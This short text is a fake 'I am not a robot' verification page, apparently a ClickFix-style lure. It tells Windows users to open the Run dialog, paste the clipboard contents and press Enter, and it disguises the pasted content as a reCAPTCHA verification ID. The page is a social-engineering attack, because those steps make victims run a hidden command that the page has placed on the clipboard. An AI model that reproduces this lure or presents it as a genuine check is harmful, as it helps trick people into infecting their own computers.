 Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
... "I am not a robot - reCAPTCHA Verification ID:
4312"
Perform the steps above to
finish verification.
VERIFY